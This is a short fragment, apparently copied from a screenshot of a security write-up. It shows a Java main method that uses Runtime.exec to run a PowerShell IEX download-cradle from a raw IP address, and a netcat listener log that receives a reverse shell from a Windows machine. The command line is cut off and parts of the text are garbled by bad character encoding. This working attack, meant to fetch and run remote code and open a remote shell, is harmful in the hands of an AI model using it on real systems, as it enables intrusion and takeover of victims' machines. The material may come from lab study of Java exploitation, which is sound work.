 public static void main(String[] args) {
try {
Runtime.getRuntime().exec( command: "powershell IEX (New-Object System.Net.Webclient).DownloadString('http://47.116.120.205:6
} catch (IOException e) {
throw new RuntimeException(e);
}
}
}
[root@iZuf67jvdedsuwc881iyq6Z ~]# nc -lvvp 5566
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from 118.113.89.188.
Ncat: Connection from 118.113.89.188:64804.
Microsoft Windows [°汾 10.0.22631.2428]
(c) Microsoft Corporation¡£±£´
D:\Java·´θ»¯\Test_01>